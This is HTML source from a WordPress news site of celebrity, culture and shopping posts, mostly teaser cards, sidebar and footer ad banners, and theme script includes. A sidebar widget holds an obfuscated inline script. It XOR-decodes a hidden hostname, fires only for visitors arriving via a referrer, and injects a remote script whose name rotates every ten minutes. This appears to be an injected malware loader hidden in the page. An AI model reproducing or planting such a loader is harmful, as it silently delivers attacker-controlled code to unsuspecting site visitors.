                    October 14, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/"></a>
        <img post-id="58552" fifu-featured="1" src="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/">GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 12, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>